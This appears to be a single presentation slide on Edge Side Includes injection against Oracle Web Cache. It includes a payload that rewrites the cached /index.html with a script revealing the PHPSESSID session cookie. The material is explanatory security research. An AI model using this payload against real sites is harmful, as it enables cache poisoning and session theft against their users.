 Edge Side Includes (ESI) Oracle Web Cache
ESI Inline tags allows us to create/rewrite cache entries
Possible to commit further ESI tags to cache
<esi:inline name="/index.html">
<script>alert("
<esi:vars>$(HTTP_COOKIE{PHPSESSID})</esi:vars>
");</script>
</esi:inline>